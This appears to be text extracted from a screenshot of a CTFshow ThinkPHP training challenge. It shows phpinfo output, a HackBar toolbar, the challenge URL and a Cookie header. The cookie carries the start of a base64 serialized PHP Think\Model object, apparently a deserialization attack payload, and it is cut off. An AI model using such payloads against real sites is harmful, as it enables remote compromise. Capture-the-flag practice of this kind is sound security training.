 CTFshow
thinkphp 专项训练
hello
PHP Version 5.6.40
php
System Linux b5ec8c01b9a5 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Jan 31 2019 01:29:58
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://0af85c26-fdc8-406b-98a1-552a163fe453.challenge.ctf.show/?id=2
Use POST method
MODIFY HEADER
Name Value
Cookie user=TzoxMToiVGhpbmtcTW9kZWwiOjI6e3M6Mj